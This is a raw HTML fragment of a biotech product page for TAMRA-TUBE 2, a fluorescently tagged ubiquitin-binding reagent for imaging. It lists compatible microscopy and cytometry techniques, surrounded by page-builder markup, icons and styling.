									<p>TAMRA-TUBE 2 has a single TAMRA fluorophore (Exc. = 540 nm, Emm. = 578 nm) attached to the fusion tag of TUBE 2 (Cat. No. UM202).</p><p>Since the fluorophore is attached to the tag, it does not affect binding of the tandem ubiquitin binding domains to polyubiquitin chains allowing for utilization of imaging techniques to study natural ubiquitination.</p><p>Other fluorophores and conjugations are available upon request.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8546f5f elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="8546f5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product-category/tubes-for-detection/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f13882b e-con-full e-transform e-flex e-con e-child" data-id="f13882b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
		<div class="elementor-element elementor-element-d385477 e-con-full e-transform e-flex e-con e-child" data-id="d385477" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-d9ae763 elementor-widget elementor-widget-spacer" data-id="d9ae763" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d0b34bf e-con-full e-flex e-con e-child" data-id="d0b34bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-a5aa655 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5aa655" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Compatible Techniques</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Confocal Microscopy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Widefield Fluorescence</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Flow Cytometry</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">High-Content Screening</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db300fd e-con-full e-flex e-con e-child" data-id="db300fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-65088f1 elementor-widget elementor-widget-heading" data-id="65088f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Platform Capabilities
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f8b64ce e-con-full e-flex e-con e-child" data-id="f8b64ce" data-element_type="container">
		<div class="elementor-element elementor-element-7c11977 e-con-full e-flex e-con e-child" data-id="7c11977" data-element_type="container">
				<div class="elementor-element elementor-element-e3cd602 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="e3cd602" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="mdi mdi-magnify-plus"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PTM Detection						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sensitive identification of post-translational modifications





					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b75d7d elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="3b75d7d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-fingerprint" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256.12 245.96c-13.25 0-24 10.74-24 24 1.14 72.25-8.14 141.9-27.7 211.55-2.73 9.72 2.15 30.49 23.12 30.49 10.48 0 20.11-6.92 23.09-17.52 13.53-47.91 31.04-125.41 29.48-224.52.01-13.25-10.73-24-23.99-24zm-.86-81.73C194 164.16 151.25 211.3 152.1 265.32c.75 47.94-3.75 95.91-13.37 142.55-2.69 12.98 5.67 25.69 18.64 28.36 13.05 2.67 25.67-5.66 28.36-18.64 10.34-50.09 15.17-101.58 14.37-153.02-.41-25.95 19.92-52.49 54.45-52.34 31.31.47 57.15 25.34 57.62 55.47.77 48.05-2.81 96.33-10.61 143.55-2.17 13.06 6.69 25.42 19.76 27.58 19.97 3.33 26.81-15.1 27.58-19.77 8.28-50.03 12.06-101.21 11.27-152.11-.88-55.8-47.94-101.88-104.91-102.72zm-110.69-19.78c-10.3-8.34-25.37-6.8-33.76 3.48-25.62 31.5-39.39 71.28-38.75 112 .59 37.58-2.47 75.27-9.11 112.05-2.34 13.05 6.31 25.53 19.36 27.89 20.11 3.5 27.07-14.81 27.89-19.36 7.19-39.84 10.5-80.66 9.86-121.33-.47-29.88 9.2-57.88 28-80.97 8.35-10.28 6.79-25.39-3.49-33.76zm109.47-62.33c-15.41-.41-30.87 1.44-45.78 4.97-12.89 3.06-20.87 15.98-17.83 28.89 3.06 12.89 16 20.83 28.89 17.83 11.05-2.61 22.47-3.77 34-3.69 75.43 1.13 137.73 61.5 138.88 134.58.59 37.88-1.28 76.11-5.58 113.63-1.5 13.17 7.95 25.08 21.11 26.58 16.72 1.95 25.51-11.88 26.58-21.11a929.06 929.06 0 0 0 5.89-119.85c-1.56-98.75-85.07-180.33-186.16-181.83zm252.07 121.45c-2.86-12.92-15.51-21.2-28.61-18.27-12.94 2.86-21.12 15.66-18.26 28.61 4.71 21.41 4.91 37.41 4.7 61.6-.11 13.27 10.55 24.09 23.8 24.2h.2c13.17 0 23.89-10.61 24-23.8.18-22.18.4-44.11-5.83-72.34zm-40.12-90.72C417.29 43.46 337.6 1.29 252.81.02 183.02-.82 118.47 24.91 70.46 72.94 24.09 119.37-.9 181.04.14 246.65l-.12 21.47c-.39 13.25 10.03 24.31 23.28 24.69.23.02.48.02.72.02 12.92 0 23.59-10.3 23.97-23.3l.16-23.64c-.83-52.5 19.16-101.86 56.28-139 38.76-38.8 91.34-59.67 147.68-58.86 69.45 1.03 134.73 35.56 174.62 92.39 7.61 10.86 22.56 13.45 33.42 5.86 10.84-7.62 13.46-22.59 5.84-33.43z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Signature Identification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discovery of disease-specific ubiquitylation patterns






					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c53fcbc elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="c53fcbc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Biomarker Discovery						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Identification of therapeutic and diagnostic targets










					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a876d1 e-con-full e-flex e-con e-child" data-id="9a876d1" data-element_type="container">
				<div class="elementor-element elementor-element-a221711 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="a221711" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-eye" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							No Binding Interference						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Tag-attached fluorophore preserves TUBE functionality







					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51c76a6 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="51c76a6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-microscope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 320h12v16c0 8.84 7.16 16 16 16h40c8.84 0 16-7.16 16-16v-16h12c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32V16c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v16c-17.67 0-32 14.33-32 32v224c0 17.67 14.33 32 32 32zm304 128h-1.29C493.24 413.99 512 369.2 512 320c0-105.88-86.12-192-192-192v64c70.58 0 128 57.42 128 128s-57.42 128-128 128H48c-26.51 0-48 21.49-48 48 0 8.84 7.16 16 16 16h480c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48zm-360-32h208c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H104c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Live Cell Imaging						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Real-time visualization of ubiquitination dynamics





					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-be58ed7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be58ed7" data-element_type="widget" id="products" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-81fa583 e-con-full e-flex e-con e-child" data-id="81fa583" data-element_type="container">
		<div class="elementor-element elementor-element-a3cf447 e-con-full e-flex e-con e-child" data-id="a3cf447" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-aa04643 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa04643" data-element_type="widget" id="Pan-Selective-TUBEs" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
										<span class="elementor-icon-list-text">Related Products</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-3cf1d10 e-con-full e-flex e-con e-child" data-id="3cf1d10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-0c80473 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c80473" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="oi oi-list-rich"></i>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-7d65429 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="7d65429" data-element_type="container">
		<div class="elementor-element elementor-element-6c79303 e-con-full e-flex e-con e-child" data-id="6c79303" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-784750d elementor-widget elementor-widget-heading" data-id="784750d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product / Tools Name</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b7415d4 e-con-full e-flex e-con e-child" data-id="b7415d4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f7f9127 elementor-widget elementor-widget-heading" data-id="f7f9127" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKU</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e76e974 e-con-full e-flex e-con e-child" data-id="e76e974" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-62918ce elementor-widget elementor-widget-heading" data-id="62918ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a05e824 e-con-full e-flex e-con e-child" data-id="a05e824" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5c245d3 elementor-widget elementor-widget-heading" data-id="5c245d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Add to cart</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f525141 e-con-full e-flex e-con e-child" data-id="f525141" data-element_type="container">
				<div class="woocommerce elementor-element elementor-element-bd089c2 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="bd089c2" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25049&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25049">.elementor-25049 .elementor-element.elementor-element-a6a4a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25049 .elementor-element.elementor-element-a6a4a5a:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-a6a4a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-25049 .elementor-element.elementor-element-9e6f87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-25049 .elementor-element.elementor-element-9e6f87d:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-9e6f87d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-3433281{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-3014ccc );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-4b6cfae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:#1E1E1EA1;}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title a:hover, .elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-25049 .elementor-element.elementor-element-0d24610{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:none;--border-style:none;}.elementor-25049 .elementor-element.elementor-element-0d24610:not(.elementor-motion-effects-element-type-background), .elementor-25049 .elementor-element.elementor-element-0d24610 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e.elementor-element{--align-self:center;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-style:none;border-radius:5px 5px 5px 5px;padding:8px 20px 8px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button:hover, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-d0d11b2 );}@media(min-width:768px){.elementor-25049 .elementor-element.elementor-element-9e6f87d{--width:32%;}.elementor-25049 .elementor-element.elementor-element-3433281{--width:10%;}.elementor-25049 .elementor-element.elementor-element-4b6cfae{--width:40%;}.elementor-25049 .elementor-element.elementor-element-0d24610{--width:18%;}}@media(max-width:1024px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-72ad718 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25049 .elementor-element.elementor-element-91d9421 .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25049 .elementor-element.elementor-element-18afa8a .elementor-heading-title{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25049 .elementor-element.elementor-element-57ec61e.elementor-element{--align-self:flex-start;}.elementor-25049 .elementor-element.elementor-element-57ec61e .cart button, .elementor-25049 .elementor-element.elementor-element-57ec61e .cart .button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9842 post-9842 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0402-1000 first instock featured purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
